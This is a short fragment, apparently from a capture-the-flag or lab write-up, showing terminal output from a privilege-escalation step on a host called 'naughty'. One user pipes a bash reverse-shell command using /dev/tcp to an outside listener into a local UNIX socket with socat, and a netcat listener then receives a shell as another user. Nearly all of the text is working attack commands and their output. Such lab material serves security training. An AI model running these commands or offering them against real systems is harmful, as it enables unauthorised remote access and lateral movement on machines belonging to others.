 wh1tedrvg0n@naughty:/home/s4vitar/work$ echo 'bash -c "bash -i >& /dev/tcp/192.168.8.184/443 0>&1"' | socat - UNIX-CLIENT:/home/s4vitar/work/socket_test.s
wh1tedrvg0n@naughty:/home/s4vitar/work$
❯ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.8.184] from (UNKNOWN) [192.168.8.185] 51728
s4vitar@naughty:~/work$